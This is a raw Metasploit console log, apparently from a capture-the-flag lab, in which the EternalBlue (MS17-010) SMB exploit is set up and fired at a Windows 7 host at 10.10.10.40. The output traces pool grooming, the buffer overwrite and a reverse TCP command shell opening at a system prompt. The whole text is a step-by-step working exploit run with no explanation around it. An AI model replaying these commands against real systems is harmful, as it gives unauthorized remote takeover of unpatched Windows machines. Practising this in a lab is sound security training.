 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > set SMBUser haris-PC
SMBUser => haris-PC
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened ( -> 10.10.10.40:49158) at 2020-02-28 17:02:59 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>